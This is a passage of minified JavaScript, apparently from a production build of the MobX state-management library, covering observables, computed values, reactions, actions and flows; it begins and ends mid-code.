the full error at: https://github.com/mobxjs/mobx/blob/main/packages/mobx/src/errors.ts":"[MobX] "+e)}var i={};function o(){return"undefined"!==typeof globalThis?globalThis:"undefined"!==typeof window?window:"undefined"!==typeof n.g?n.g:"undefined"!==typeof self?self:i}var a=Object.assign,s=Object.getOwnPropertyDescriptor,u=Object.defineProperty,c=Object.prototype,l=[];Object.freeze(l);var f={};Object.freeze(f);var d="undefined"!==typeof Proxy,h=Object.toString();function p(){d||r("Proxy not available")}function v(e){var t=!1;return function(){if(!t)return t=!0,e.apply(this,arguments)}}var g=function(){};function y(e){return"function"===typeof e}function m(e){switch(typeof e){case"string":case"symbol":case"number":return!0}return!1}function b(e){return null!==e&&"object"===typeof e}function _(e){var t;if(!b(e))return!1;var n=Object.getPrototypeOf(e);return null==n||(null==(t=n.constructor)?void 0:t.toString())===h}function w(e){var t=null==e?void 0:e.constructor;return!!t&&("GeneratorFunction"===t.name||"GeneratorFunction"===t.displayName)}function A(e,t,n){u(e,t,{enumerable:!1,writable:!0,configurable:!0,value:n})}function O(e,t,n){u(e,t,{enumerable:!1,writable:!1,configurable:!0,value:n})}function S(e,t){var n="isMobX"+e;return t.prototype[n]=!0,function(e){return b(e)&&!0===e[n]}}function E(e){return e instanceof Map}function x(e){return e instanceof Set}var k="undefined"!==typeof Object.getOwnPropertySymbols;var C="undefined"!==typeof Reflect&&Reflect.ownKeys?Reflect.ownKeys:k?function(e){return Object.getOwnPropertyNames(e).concat(Object.getOwnPropertySymbols(e))}:Object.getOwnPropertyNames;function T(e){return null===e?null:"object"===typeof e?""+e:e}function R(e,t){return c.hasOwnProperty.call(e,t)}var P=Object.getOwnPropertyDescriptors||function(e){var t={};return C(e).forEach((function(n){t[n]=s(e,n)})),t};function j(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function B(e,t,n){return t&&j(e.prototype,t),n&&j(e,n),e}function I(){return I=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},I.apply(this,arguments)}function N(e,t){e.prototype=Object.create(t.prototype),e.prototype.constructor=e,e.__proto__=t}function D(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function L(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function U(e,t){var n;if("undefined"===typeof Symbol||null==e[Symbol.iterator]){if(Array.isArray(e)||(n=function(e,t){if(e){if("string"===typeof e)return L(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?L(e,t):void 0}}(e))||t&&e&&"number"===typeof e.length){n&&(e=n);var r=0;return function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}return(n=e[Symbol.iterator]()).next.bind(n)}var M=Symbol("mobx-stored-annotations");function F(e){return Object.assign((function(t,n){z(t,n,e)}),e)}function z(e,t,n){R(e,M)||A(e,M,I({},e[M])),function(e){return e.annotationType_===q}(n)||(e[M][t]=n)}var Z=Symbol("mobx administration"),V=function(){function e(e){void 0===e&&(e="Atom"),this.name_=void 0,this.isPendingUnobservation_=!1,this.isBeingObserved_=!1,this.observers_=new Set,this.diffValue_=0,this.lastAccessedBy_=0,this.lowestObserverState_=ze.NOT_TRACKING_,this.onBOL=void 0,this.onBUOL=void 0,this.name_=e}var t=e.prototype;return t.onBO=function(){this.onBOL&&this.onBOL.forEach((function(e){return e()}))},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(e){return e()}))},t.reportObserved=function(){return dt(this)},t.reportChanged=function(){lt(),ht(this),ft()},t.toString=function(){return this.name_},e}(),H=S("Atom",V);function G(e,t,n){void 0===t&&(t=g),void 0===n&&(n=g);var r,i=new V(e);return t!==g&&Dt(It,i,t,r),n!==g&&Nt(i,n),i}var W={identity:function(e,t){return e===t},structural:function(e,t){return nr(e,t)},default:function(e,t){return Object.is(e,t)},shallow:function(e,t){return nr(e,t,1)}};function Y(e,t,n){return Xt(e)?e:Array.isArray(e)?Ee.array(e,{name:n}):_(e)?Ee.object(e,void 0,{name:n}):E(e)?Ee.map(e,{name:n}):x(e)?Ee.set(e,{name:n}):"function"!==typeof e||Rt(e)||Kt(e)?e:w(e)?Wt(e):Ct(n,e)}function K(e){return e}var q="override";function X(e,t){return{annotationType_:e,options_:t,make_:J,extend_:Q}}function J(e,t,n,r){var i;if(null==(i=this.options_)?void 0:i.bound)return null===this.extend_(e,t,n,!1)?0:1;if(r===e.target_)return null===this.extend_(e,t,n,!1)?0:2;if(Rt(n.value))return 1;var o=$(e,this,t,n,!1);return u(r,t,o),2}function Q(e,t,n,r){var i=$(e,this,t,n);return e.defineProperty_(t,i,r)}function $(e,t,n,r,i){var o,a,s,u,c,l;void 0===i&&(i=at.safeDescriptors),l=r,t.annotationType_,l.value;var f,d=r.value;(null==(o=t.options_)?void 0:o.bound)&&(d=d.bind(null!=(f=e.proxy_)?f:e.target_));return{value:Ne(null!=(a=null==(s=t.options_)?void 0:s.name)?a:n.toString(),d,null!=(u=null==(c=t.options_)?void 0:c.autoAction)&&u),configurable:!i||e.isPlainObject_,enumerable:!1,writable:!i}}function ee(e,t){return{annotationType_:e,options_:t,make_:te,extend_:ne}}function te(e,t,n,r){var i;if(r===e.target_)return null===this.extend_(e,t,n,!1)?0:2;if((null==(i=this.options_)?void 0:i.bound)&&!Kt(e.target_[t])&&null===this.extend_(e,t,n,!1))return 0;if(Kt(n.value))return 1;var o=re(e,this,t,n,!1,!1);return u(r,t,o),2}function ne(e,t,n,r){var i,o=re(e,this,t,n,null==(i=this.options_)?void 0:i.bound);return e.defineProperty_(t,o,r)}function re(e,t,n,r,i,o){var a;void 0===o&&(o=at.safeDescriptors),a=r,t.annotationType_,a.value;var s,u=r.value;i&&(u=u.bind(null!=(s=e.proxy_)?s:e.target_));return{value:Wt(u),configurable:!o||e.isPlainObject_,enumerable:!1,writable:!o}}function ie(e,t){return{annotationType_:e,options_:t,make_:oe,extend_:ae}}function oe(e,t,n){return null===this.extend_(e,t,n,!1)?0:1}function ae(e,t,n,r){return function(e,t,n,r){t.annotationType_,r.get;0}(0,this,0,n),e.defineComputedProperty_(t,I({},this.options_,{get:n.get,set:n.set}),r)}function se(e,t){return{annotationType_:e,options_:t,make_:ue,extend_:ce}}function ue(e,t,n){return null===this.extend_(e,t,n,!1)?0:1}function ce(e,t,n,r){var i,o;return function(e,t,n,r){t.annotationType_;0}(0,this),e.defineObservableProperty_(t,n.value,null!=(i=null==(o=this.options_)?void 0:o.enhancer)?i:Y,r)}var le=fe();function fe(e){return{annotationType_:"true",options_:e,make_:de,extend_:he}}function de(e,t,n,r){var i,o,a,s;if(n.get)return Te.make_(e,t,n,r);if(n.set){var c=Ne(t.toString(),n.set);return r===e.target_?null===e.defineProperty_(t,{configurable:!at.safeDescriptors||e.isPlainObject_,set:c})?0:2:(u(r,t,{configurable:!0,set:c}),2)}if(r!==e.target_&&"function"===typeof n.value)return w(n.value)?((null==(s=this.options_)?void 0:s.autoBind)?Wt.bound:Wt).make_(e,t,n,r):((null==(a=this.options_)?void 0:a.autoBind)?Ct.bound:Ct).make_(e,t,n,r);var l,f=!1===(null==(i=this.options_)?void 0:i.deep)?Ee.ref:Ee;"function"===typeof n.value&&(null==(o=this.options_)?void 0:o.autoBind)&&(n.value=n.value.bind(null!=(l=e.proxy_)?l:e.target_));return f.make_(e,t,n,r)}function he(e,t,n,r){var i,o,a;if(n.get)return Te.extend_(e,t,n,r);if(n.set)return e.defineProperty_(t,{configurable:!at.safeDescriptors||e.isPlainObject_,set:Ne(t.toString(),n.set)},r);"function"===typeof n.value&&(null==(i=this.options_)?void 0:i.autoBind)&&(n.value=n.value.bind(null!=(a=e.proxy_)?a:e.target_));return(!1===(null==(o=this.options_)?void 0:o.deep)?Ee.ref:Ee).extend_(e,t,n,r)}var pe={deep:!0,name:void 0,defaultDecorator:void 0,proxy:!0};function ve(e){return e||pe}Object.freeze(pe);var ge=se("observable"),ye=se("observable.ref",{enhancer:K}),me=se("observable.shallow",{enhancer:function(e,t,n){return void 0===e||null===e||zn(e)||Sn(e)||Pn(e)||In(e)?e:Array.isArray(e)?Ee.array(e,{name:n,deep:!1}):_(e)?Ee.object(e,void 0,{name:n,deep:!1}):E(e)?Ee.map(e,{name:n,deep:!1}):x(e)?Ee.set(e,{name:n,deep:!1}):void 0}}),be=se("observable.struct",{enhancer:function(e,t){return nr(e,t)?t:e}}),_e=F(ge);function we(e){return!0===e.deep?Y:!1===e.deep?K:function(e){var t,n;return e&&null!=(t=null==(n=e.options_)?void 0:n.enhancer)?t:Y}(e.defaultDecorator)}function Ae(e,t,n){if(!m(t))return Xt(e)?e:_(e)?Ee.object(e,t,n):Array.isArray(e)?Ee.array(e,t):E(e)?Ee.map(e,t):x(e)?Ee.set(e,t):"object"===typeof e&&null!==e?e:Ee.box(e,t);z(e,t,ge)}Object.assign(Ae,_e);var Oe,Se,Ee=a(Ae,{box:function(e,t){var n=ve(t);return new Fe(e,we(n),n.name,!0,n.equals)},array:function(e,t){var n=ve(t);return(!1===at.useProxies||!1===n.proxy?Jn:vn)(e,we(n),n.name)},map:function(e,t){var n=ve(t);return new Rn(e,we(n),n.name)},set:function(e,t){var n=ve(t);return new Bn(e,we(n),n.name)},object:function(e,t,n){return Mt(!1===at.useProxies||!1===(null==n?void 0:n.proxy)?Un({},n):function(e,t){var n,r;return p(),e=Un(e,t),null!=(r=(n=e[Z]).proxy_)?r:n.proxy_=new Proxy(e,en)}({},n),e,t)},ref:F(ye),shallow:F(me),deep:_e,struct:F(be)}),xe="computed",ke=ie(xe),Ce=ie("computed.struct",{equals:W.structural}),Te=function(e,t){if(m(t))return z(e,t,ke);if(_(e))return F(ie(xe,e));var n=_(t)?t:{};return n.get=e,n.name||(n.name=e.name||""),new Ve(n)};Object.assign(Te,ke),Te.struct=F(Ce);var Re,Pe=0,je=1,Be=null!=(Oe=null==(Se=s((function(){}),"name"))?void 0:Se.configurable)&&Oe,Ie={value:"action",configurable:!0,writable:!1,enumerable:!1};function Ne(e,t,n,r){function i(){return De(e,n,t,r||this,arguments)}return void 0===n&&(n=!1),i.isMobxAction=!0,Be&&(Ie.value=e,Object.defineProperty(i,"name",Ie)),i}function De(e,t,n,i,o){var a=function(e,t,n,r){var i=!1,o=0;0;var a=at.trackingDerivation,s=!t||!a;lt();var u=at.allowStateChanges;s&&(Qe(),u=Le(!0));var c=et(!0),l={runAsAction_:s,prevDerivation_:a,prevAllowStateChanges_:u,prevAllowStateReads_:c,notifySpy_:i,startTime_:o,actionId_:je++,parentActionId_:Pe};return Pe=l.actionId_,l}(0,t);try{return n.apply(i,o)}catch(s){throw a.error_=s,s}finally{!function(e){Pe!==e.actionId_&&r(30);Pe=e.parentActionId_,void 0!==e.error_&&(at.suppressReactionErrors=!0);Ue(e.prevAllowStateChanges_),tt(e.prevAllowStateReads_),ft(),e.runAsAction_&&$e(e.prevDerivation_);0;at.suppressReactionErrors=!1}(a)}}function Le(e){var t=at.allowStateChanges;return at.allowStateChanges=e,t}function Ue(e){at.allowStateChanges=e}Re=Symbol.toPrimitive;var Me,Fe=function(e){function t(t,n,r,i,o){var a;return void 0===r&&(r="ObservableValue"),void 0===i&&(i=!0),void 0===o&&(o=W.default),(a=e.call(this,r)||this).enhancer=void 0,a.name_=void 0,a.equals=void 0,a.hasUnreportedChange_=!1,a.interceptors_=void 0,a.changeListeners_=void 0,a.value_=void 0,a.dehancer=void 0,a.enhancer=n,a.name_=r,a.equals=o,a.value_=n(t,void 0,r),a}N(t,e);var n=t.prototype;return n.dehanceValue=function(e){return void 0!==this.dehancer?this.dehancer(e):e},n.set=function(e){this.value_;if((e=this.prepareNewValue_(e))!==at.UNCHANGED){0,this.setNewValue_(e)}},n.prepareNewValue_=function(e){if(Ke(this),tn(this)){var t=rn(this,{object:this,type:dn,newValue:e});if(!t)return at.UNCHANGED;e=t.newValue}return e=this.enhancer(e,this.value_,this.name_),this.equals(this.value_,e)?at.UNCHANGED:e},n.setNewValue_=function(e){var t=this.value_;this.value_=e,this.reportChanged(),on(this)&&sn(this,{type:dn,object:this,newValue:e,oldValue:t})},n.get=function(){return this.reportObserved(),this.dehanceValue(this.value_)},n.intercept_=function(e){return nn(this,e)},n.observe_=function(e,t){return t&&e({observableKind:"value",debugObjectName:this.name_,object:this,type:dn,newValue:this.value_,oldValue:void 0}),an(this,e)},n.raw=function(){return this.value_},n.toJSON=function(){return this.get()},n.toString=function(){return this.name_+"["+this.value_+"]"},n.valueOf=function(){return T(this.get())},n[Re]=function(){return this.valueOf()},t}(V);Me=Symbol.toPrimitive;var ze,Ze,Ve=function(){function e(e){this.dependenciesState_=ze.NOT_TRACKING_,this.observing_=[],this.newObserving_=null,this.isBeingObserved_=!1,this.isPendingUnobservation_=!1,this.observers_=new Set,this.diffValue_=0,this.runId_=0,this.lastAccessedBy_=0,this.lowestObserverState_=ze.UP_TO_DATE_,this.unboundDepsCount_=0,this.value_=new Ge(null),this.name_=void 0,this.triggeredBy_=void 0,this.isComputing_=!1,this.isRunningSetter_=!1,this.derivation=void 0,this.setter_=void 0,this.isTracing_=Ze.NONE,this.scope_=void 0,this.equals_=void 0,this.requiresReaction_=void 0,this.keepAlive_=void 0,this.onBOL=void 0,this.onBUOL=void 0,e.get||r(31),this.derivation=e.get,this.name_=e.name||"ComputedValue",e.set&&(this.setter_=Ne("ComputedValue-setter",e.set)),this.equals_=e.equals||(e.compareStructural||e.struct?W.structural:W.default),this.scope_=e.context,this.requiresReaction_=!!e.requiresReaction,this.keepAlive_=!!e.keepAlive}var t=e.prototype;return t.onBecomeStale_=function(){!function(e){if(e.lowestObserverState_!==ze.UP_TO_DATE_)return;e.lowestObserverState_=ze.POSSIBLY_STALE_,e.observers_.forEach((function(e){e.dependenciesState_===ze.UP_TO_DATE_&&(e.dependenciesState_=ze.POSSIBLY_STALE_,e.onBecomeStale_())}))}(this)},t.onBO=function(){this.onBOL&&this.onBOL.forEach((function(e){return e()}))},t.onBUO=function(){this.onBUOL&&this.onBUOL.forEach((function(e){return e()}))},t.get=function(){if(this.isComputing_&&r(32,this.name_,this.derivation),0!==at.inBatch||0!==this.observers_.size||this.keepAlive_){if(dt(this),Ye(this)){var e=at.trackingContext;this.keepAlive_&&!e&&(at.trackingContext=this),this.trackAndCompute()&&function(e){if(e.lowestObserverState_===ze.STALE_)return;e.lowestObserverState_=ze.STALE_,e.observers_.forEach((function(t){t.dependenciesState_===ze.POSSIBLY_STALE_?t.dependenciesState_=ze.STALE_:t.dependenciesState_===ze.UP_TO_DATE_&&(e.lowestObserverState_=ze.UP_TO_DATE_)}))}(this),at.trackingContext=e}}else Ye(this)&&(this.warnAboutUntrackedRead_(),lt(),this.value_=this.computeValue_(!1),ft());var t=this.value_;if(We(t))throw t.cause;return t},t.set=function(e){if(this.setter_){this.isRunningSetter_&&r(33,this.name_),this.isRunningSetter_=!0;try{this.setter_.call(this.scope_,e)}finally{this.isRunningSetter_=!1}}else r(34,this.name_)},t.trackAndCompute=function(){var e=this.value_,t=this.dependenciesState_===ze.NOT_TRACKING_,n=this.computeValue_(!0);var r=t||We(e)||We(n)||!this.equals_(e,n);return r&&(this.value_=n),r},t.computeValue_=function(e){this.isComputing_=!0;var t,n=Le(!1);if(e)t=qe(this,this.derivation,this.scope_);else if(!0===at.disableErrorBoundaries)t=this.derivation.call(this.scope_);else try{t=this.derivation.call(this.scope_)}catch(r){t=new Ge(r)}return Ue(n),this.isComputing_=!1,t},t.suspend_=function(){this.keepAlive_||(Xe(this),this.value_=void 0)},t.observe_=function(e,t){var n=this,r=!0,i=void 0;return Pt((function(){var o=n.get();if(!r||t){var a=Qe();e({observableKind:"computed",debugObjectName:n.name_,type:dn,object:n,newValue:o,oldValue:i}),$e(a)}r=!1,i=o}))},t.warnAboutUntrackedRead_=function(){},t.toString=function(){return this.name_+"["+this.derivation.toString()+"]"},t.valueOf=function(){return T(this.get())},t[Me]=function(){return this.valueOf()},e}(),He=S("ComputedValue",Ve);!function(e){e[e.NOT_TRACKING_=-1]="NOT_TRACKING_",e[e.UP_TO_DATE_=0]="UP_TO_DATE_",e[e.POSSIBLY_STALE_=1]="POSSIBLY_STALE_",e[e.STALE_=2]="STALE_"}(ze||(ze={})),function(e){e[e.NONE=0]="NONE",e[e.LOG=1]="LOG",e[e.BREAK=2]="BREAK"}(Ze||(Ze={}));var Ge=function(e){this.cause=void 0,this.cause=e};function We(e){return e instanceof Ge}function Ye(e){switch(e.dependenciesState_){case ze.UP_TO_DATE_:return!1;case ze.NOT_TRACKING_:case ze.STALE_:return!0;case ze.POSSIBLY_STALE_:for(var t=et(!0),n=Qe(),r=e.observing_,i=r.length,o=0;o<i;o++){var a=r[o];if(He(a)){if(at.disableErrorBoundaries)a.get();else try{a.get()}catch(s){return $e(n),tt(t),!0}if(e.dependenciesState_===ze.STALE_)return $e(n),tt(t),!0}}return nt(e),$e(n),tt(t),!1}}function Ke(e){}function qe(e,t,n){var r=et(!0);nt(e),e.newObserving_=new Array(e.observing_.length+100),e.unboundDepsCount_=0,e.runId_=++at.runId;var i,o=at.trackingDerivation;if(at.trackingDerivation=e,at.inBatch++,!0===at.disableErrorBoundaries)i=t.call(n);else try{i=t.call(n)}catch(a){i=new Ge(a)}return at.inBatch--,at.trackingDerivation=o,function(e){for(var t=e.observing_,n=e.observing_=e.newObserving_,r=ze.UP_TO_DATE_,i=0,o=e.unboundDepsCount_,a=0;a<o;a++){var s=n[a];0===s.diffValue_&&(s.diffValue_=1,i!==a&&(n[i]=s),i++),s.dependenciesState_>r&&(r=s.dependenciesState_)}n.length=i,e.newObserving_=null,o=t.length;for(;o--;){var u=t[o];0===u.diffValue_&&ut(u,e),u.diffValue_=0}for(;i--;){var c=n[i];1===c.diffValue_&&(c.diffValue_=0,st(c,e))}r!==ze.UP_TO_DATE_&&(e.dependenciesState_=r,e.onBecomeStale_())}(e),tt(r),i}function Xe(e){var t=e.observing_;e.observing_=[];for(var n=t.length;n--;)ut(t[n],e);e.dependenciesState_=ze.NOT_TRACKING_}function Je(e){var t=Qe();try{return e()}finally{$e(t)}}function Qe(){var e=at.trackingDerivation;return at.trackingDerivation=null,e}function $e(e){at.trackingDerivation=e}function et(e){var t=at.allowStateReads;return at.allowStateReads=e,t}function tt(e){at.allowStateReads=e}function nt(e){if(e.dependenciesState_!==ze.UP_TO_DATE_){e.dependenciesState_=ze.UP_TO_DATE_;for(var t=e.observing_,n=t.length;n--;)t[n].lowestObserverState_=ze.UP_TO_DATE_}}var rt=function(){this.version=6,this.UNCHANGED={},this.trackingDerivation=null,this.trackingContext=null,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!1,this.allowStateReads=!0,this.enforceActions=!0,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1,this.useProxies=!0,this.verifyProxies=!1,this.safeDescriptors=!0},it=!0,ot=!1,at=function(){var e=o();return e.__mobxInstanceCount>0&&!e.__mobxGlobals&&(it=!1),e.__mobxGlobals&&e.__mobxGlobals.version!==(new rt).version&&(it=!1),it?e.__mobxGlobals?(e.__mobxInstanceCount+=1,e.__mobxGlobals.UNCHANGED||(e.__mobxGlobals.UNCHANGED={}),e.__mobxGlobals):(e.__mobxInstanceCount=1,e.__mobxGlobals=new rt):(setTimeout((function(){ot||r(35)}),1),new rt)}();function st(e,t){e.observers_.add(t),e.lowestObserverState_>t.dependenciesState_&&(e.lowestObserverState_=t.dependenciesState_)}function ut(e,t){e.observers_.delete(t),0===e.observers_.size&&ct(e)}function ct(e){!1===e.isPendingUnobservation_&&(e.isPendingUnobservation_=!0,at.pendingUnobservations.push(e))}function lt(){at.inBatch++}function ft(){if(0===--at.inBatch){gt();for(var e=at.pendingUnobservations,t=0;t<e.length;t++){var n=e[t];n.isPendingUnobservation_=!1,0===n.observers_.size&&(n.isBeingObserved_&&(n.isBeingObserved_=!1,n.onBUO()),n instanceof Ve&&n.suspend_())}at.pendingUnobservations=[]}}function dt(e){var t=at.trackingDerivation;return null!==t?(t.runId_!==e.lastAccessedBy_&&(e.lastAccessedBy_=t.runId_,t.newObserving_[t.unboundDepsCount_++]=e,!e.isBeingObserved_&&at.trackingContext&&(e.isBeingObserved_=!0,e.onBO())),!0):(0===e.observers_.size&&at.inBatch>0&&ct(e),!1)}function ht(e){e.lowestObserverState_!==ze.STALE_&&(e.lowestObserverState_=ze.STALE_,e.observers_.forEach((function(e){e.dependenciesState_===ze.UP_TO_DATE_&&e.onBecomeStale_(),e.dependenciesState_=ze.STALE_})))}var pt=function(){function e(e,t,n,r){void 0===e&&(e="Reaction"),void 0===r&&(r=!1),this.name_=void 0,this.onInvalidate_=void 0,this.errorHandler_=void 0,this.requiresObservable_=void 0,this.observing_=[],this.newObserving_=[],this.dependenciesState_=ze.NOT_TRACKING_,this.diffValue_=0,this.runId_=0,this.unboundDepsCount_=0,this.isDisposed_=!1,this.isScheduled_=!1,this.isTrackPending_=!1,this.isRunning_=!1,this.isTracing_=Ze.NONE,this.name_=e,this.onInvalidate_=t,this.errorHandler_=n,this.requiresObservable_=r}var t=e.prototype;return t.onBecomeStale_=function(){this.schedule_()},t.schedule_=function(){this.isScheduled_||(this.isScheduled_=!0,at.pendingReactions.push(this),gt())},t.isScheduled=function(){return this.isScheduled_},t.runReaction_=function(){if(!this.isDisposed_){lt(),this.isScheduled_=!1;var e=at.trackingContext;if(at.trackingContext=this,Ye(this)){this.isTrackPending_=!0;try{this.onInvalidate_()}catch(t){this.reportExceptionInDerivation_(t)}}at.trackingContext=e,ft()}},t.track=function(e){if(!this.isDisposed_){lt();0,this.isRunning_=!0;var t=at.trackingContext;at.trackingContext=this;var n=qe(this,e,void 0);at.trackingContext=t,this.isRunning_=!1,this.isTrackPending_=!1,this.isDisposed_&&Xe(this),We(n)&&this.reportExceptionInDerivation_(n.cause),ft()}},t.reportExceptionInDerivation_=function(e){var t=this;if(this.errorHandler_)this.errorHandler_(e,this);else{if(at.disableErrorBoundaries)throw e;var n="[mobx] uncaught error in '"+this+"'";at.suppressReactionErrors||console.error(n,e),at.globalReactionErrorHandlers.forEach((function(n){return n(e,t)}))}},t.dispose=function(){this.isDisposed_||(this.isDisposed_=!0,this.isRunning_||(lt(),Xe(this),ft()))},t.getDisposer_=function(){var e=this.dispose.bind(this);return e[Z]=this,e},t.toString=function(){return"Reaction["+this.name_+"]"},t.trace=function(e){void 0===e&&(e=!1),function(){r("trace() is not available in production builds");for(var e=!1,t=arguments.length,n=new Array(t),i=0;i<t;i++)n[i]=arguments[i];"boolean"===typeof n[n.length-1]&&(e=n.pop());var o=Jt(n);if(!o)return r("'trace(break?)' can only be used inside a tracked computed value or a Reaction. Consider passing in the computed value or reaction explicitly");o.isTracing_===Ze.NONE&&console.log("[mobx.trace] '"+o.name_+"' tracing enabled");o.isTracing_=e?Ze.BREAK:Ze.LOG}(this,e)},e}();var vt=function(e){return e()};function gt(){at.inBatch>0||at.isRunningReactions||vt(yt)}function yt(){at.isRunningReactions=!0;for(var e=at.pendingReactions,t=0;e.length>0;){100===++t&&(console.error("[mobx] cycle in reaction: "+e[0]),e.splice(0));for(var n=e.splice(0),r=0,i=n.length;r<i;r++)n[r].runReaction_()}at.isRunningReactions=!1}var mt=S("Reaction",pt);var bt="action",_t="autoAction",wt="<unnamed action>",At=X(bt),Ot=X("action.bound",{bound:!0}),St=X(_t,{autoAction:!0}),Et=X("autoAction.bound",{autoAction:!0,bound:!0});function xt(e){return function(t,n){return y(t)?Ne(t.name||wt,t,e):y(n)?Ne(t,n,e):m(n)?z(t,n,e?St:At):m(t)?F(X(e?_t:bt,{name:t,autoAction:e})):void 0}}var kt=xt(!1);Object.assign(kt,At);var Ct=xt(!0);function Tt(e){return De(e.name,!1,e,this,void 0)}function Rt(e){return y(e)&&!0===e.isMobxAction}function Pt(e,t){var n,r;void 0===t&&(t=f);var i,o=null!=(n=null==(r=t)?void 0:r.name)?n:"Autorun";if(!t.scheduler&&!t.delay)i=new pt(o,(function(){this.track(u)}),t.onError,t.requiresObservable);else{var a=Bt(t),s=!1;i=new pt(o,(function(){s||(s=!0,a((function(){s=!1,i.isDisposed_||i.track(u)})))}),t.onError,t.requiresObservable)}function u(){e(i)}return i.schedule_(),i.getDisposer_()}Object.assign(Ct,St),kt.bound=F(Ot),Ct.bound=F(Et);var jt=function(e){return e()};function Bt(e){return e.scheduler?e.scheduler:e.delay?function(t){return setTimeout(t,e.delay)}:jt}var It="onBO";function Nt(e,t,n){return Dt("onBUO",e,t,n)}function Dt(e,t,n,r){var i="function"===typeof r?Qn(t,n):Qn(t),o=y(r)?r:n,a=e+"L";return i[a]?i[a].add(o):i[a]=new Set([o]),function(){var e=i[a];e&&(e.delete(o),0===e.size&&delete i[a])}}var Lt="always";function Ut(e){!0===e.isolateGlobalState&&function(){if((at.pendingReactions.length||at.inBatch||at.isRunningReactions)&&r(36),ot=!0,it){var e=o();0===--e.__mobxInstanceCount&&(e.__mobxGlobals=void 0),at=new rt}}();var t=e.useProxies,n=e.enforceActions;if(void 0!==t&&(at.useProxies=t===Lt||"never"!==t&&"undefined"!==typeof Proxy),"ifavailable"===t&&(at.verifyProxies=!0),void 0!==n){var i=n===Lt?Lt:"observed"===n;at.enforceActions=i,at.allowStateChanges=!0!==i&&i!==Lt}["computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","disableErrorBoundaries","safeDescriptors"].forEach((function(t){t in e&&(at[t]=!!e[t])})),at.allowStateReads=!at.observableRequiresReaction,e.reactionScheduler&&function(e){var t=vt;vt=function(n){return e((function(){return t(n)}))}}(e.reactionScheduler)}function Mt(e,t,n,r){var i=P(t),o=Un(e,r)[Z];lt();try{C(i).forEach((function(e){o.extend_(e,i[e],!n||(!(e in n)||n[e]))}))}finally{ft()}return e}function Ft(e,t){return zt(Qn(e,t))}function zt(e){var t,n={name:e.name_};return e.observing_&&e.observing_.length>0&&(n.dependencies=(t=e.observing_,Array.from(new Set(t))).map(zt)),n}var Zt=0;function Vt(){this.message="FLOW_CANCELLED"}Vt.prototype=Object.create(Error.prototype);var Ht=ee("flow"),Gt=ee("flow.bound",{bound:!0}),Wt=Object.assign((function(e,t){if(m(t))return z(e,t,Ht);var n=e,r=n.name||"<unnamed flow>",i=function(){var e,t=this,i=arguments,o=++Zt,a=kt(r+" - runid: "+o+" - init",n).apply(t,i),s=void 0,u=new Promise((function(t,n){var i=0;function u(e){var t;s=void 0;try{t=kt(r+" - runid: "+o+" - yield "+i++,a.next).call(a,e)}catch(u){return n(u)}l(t)}function c(e){var t;s=void 0;try{t=kt(r+" - runid: "+o+" - yield "+i++,a.throw).call(a,e)}catch(u){return n(u)}l(t)}function l(e){if(!y(null==e?void 0:e.then))return e.done?t(e.value):(s=Promise.resolve(e.value)).then(u,c);e.then(l,n)}e=n,u(void 0)}));return u.cancel=kt(r+" - runid: "+o+" - cancel",(function(){try{s&&Yt(s);var t=a.return(void 0),n=Promise.resolve(t.value);n.then(g,g),Yt(n),e(new Vt)}catch(r){e(r)}})),u};return i.isMobXFlow=!0,i}),Ht);function Yt(e){y(e.cancel)&&e.cancel()}function Kt(e){return!0===(null==e?void 0:e.isMobXFlow)}function qt(e,t){return!!e&&(void 0!==t?!!zn(e)&&e[Z].values_.has(t):zn(e)||!!e[Z]||H(e)||mt(e)||He(e))}function Xt(e){return qt(e)}function Jt(e){switch(e.length){case 0:return at.trackingDerivation;case 1:return Qn(e[0]);case 2:return Qn(e[0],e[1])}}function Qt(e,t){void 0===t&&(t=void 0),lt();try{return e.apply(t)}finally{ft()}}function $t(e){return e[Z]}Wt.bound=F(Gt);var en={has:function(e,t){return $t(e).has_(t)},get:function(e,t){return $t(e).get_(t)},set:function(e,t,n){var r;return!!m(t)&&(null==(r=$t(e).set_(t,n,!0))||r)},deleteProperty:function(e,t){var n;return!!m(t)&&(null==(n=$t(e).delete_(t,!0))||n)},defineProperty:function(e,t,n){var r;return null==(r=$t(e).defineProperty_(t,n))||r},ownKeys:function(e){return $t(e).ownKeys_()},preventExtensions:function(e){r(13)}};function tn(e){return void 0!==e.interceptors_&&e.interceptors_.length>0}function nn(e,t){var n=e.interceptors_||(e.interceptors_=[]);return n.push(t),v((function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}))}function rn(e,t){var n=Qe();try{for(var i=[].concat(e.interceptors_||[]),o=0,a=i.length;o<a&&((t=i[o](t))&&!t.type&&r(14),t);o++);return t}finally{$e(n)}}function on(e){return void 0!==e.changeListeners_&&e.changeListeners_.length>0}function an(e,t){var n=e.changeListeners_||(e.changeListeners_=[]);return n.push(t),v((function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}))}function sn(e,t){var n=Qe(),r=e.changeListeners_;if(r){for(var i=0,o=(r=r.slice()).length;i<o;i++)r[i](t);$e(n)}}function un(e,t,n){var r=Un(e,n)[Z];lt();try{null!=t||(t=function(e){return R(e,M)||A(e,M,I({},e[M])),e[M]}(e)),C(t).forEach((function(e){return 